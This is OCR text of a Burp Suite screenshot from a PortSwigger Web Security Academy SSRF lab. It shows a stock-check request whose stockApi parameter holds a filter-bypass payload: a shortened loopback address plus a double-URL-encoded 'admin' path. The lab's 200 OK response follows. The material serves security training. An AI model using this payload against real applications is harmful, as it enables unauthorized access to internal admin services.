 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Settings
1 × +
Send Cancel < >
Target: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
3 Cookie:
4 Content-Length: 77
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F127.0.1%2F%25%36%31%25%36%34%25%36%44%25%36%39%25%36%45
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-f
ilter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,294 bytes | 82 millis
Event log All issues
Memory: 217.0MB